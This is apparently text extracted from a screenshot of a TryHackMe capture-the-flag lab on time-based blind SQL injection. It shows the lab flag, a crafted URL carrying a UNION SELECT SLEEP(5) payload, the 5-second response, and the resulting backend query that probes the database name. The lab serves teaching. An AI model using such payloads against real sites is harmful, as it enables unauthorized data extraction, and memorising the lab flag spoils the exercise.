 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin5' UNION SELECT SLEEP(5),2 WHER
OK
Request Time: 5.001
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin5' UNION SELECT
SLEEP(5),2 WHERE database() LIKE
'sqli_four%' ; --' LIMIT 1
SQL Results